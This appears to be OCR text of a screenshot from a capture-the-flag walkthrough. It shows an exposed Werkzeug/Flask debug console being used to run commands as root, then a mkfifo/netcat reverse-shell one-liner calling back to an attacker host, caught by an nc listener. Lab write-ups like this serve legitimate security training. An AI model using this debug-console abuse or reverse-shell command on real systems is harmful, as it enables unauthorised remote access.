 Console // Werkzeug Deb
1:7.6p1-4ubuntu0.7 : ope
Werkzeug / Flask Debug
10.10.11.164/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger
automatically.
[console ready]
>>> import os
>>> os.system("whoami")
0
>>> os.popen("whoami").read().strip()
'root'
>>> os.popen("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 443").read().strip()
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.164] 42905
/bin/sh: can't access tty; job control turned off
/app #